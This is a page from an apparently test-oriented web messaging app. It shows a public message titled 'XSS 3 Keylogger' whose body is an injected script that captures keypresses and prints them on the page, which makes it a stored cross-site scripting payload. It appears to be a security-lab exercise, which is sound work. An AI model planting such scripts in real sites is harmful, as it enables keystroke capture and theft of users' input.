 Add message
Name XSS 3 Keylogger
Type Public
Message content
<script>
    document.addEventListener("keypress", function(event) {
        var p = document.createElement("p");
        p.textContent = "Key pressed: " + event.key;

        document.body.appendChild(p);
    });
</script>
Add message
Navigation
index
messages
add new message